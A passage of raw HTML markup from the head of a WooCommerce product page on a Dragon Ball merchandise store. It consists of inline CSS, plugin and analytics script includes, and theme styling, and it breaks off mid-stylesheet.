.vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/10052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=10052' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > 